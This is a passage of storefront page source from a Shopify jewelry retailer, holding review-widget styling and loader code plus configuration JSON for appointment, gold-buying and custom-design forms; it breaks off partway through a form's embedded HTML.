.jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b0cac-cff0-7e9e-8d68-33c30d1f27af/judgeme-extensions-260/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/01997ad6-fa12-7310-b1f5-09621fb50b65/nerdy-form-builder-41/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/01997ad6-fa12-7310-b1f5-09621fb50b65/nerdy-form-builder-41/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/01997ad6-fa12-7310-b1f5-09621fb50b65/nerdy-form-builder-41/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app 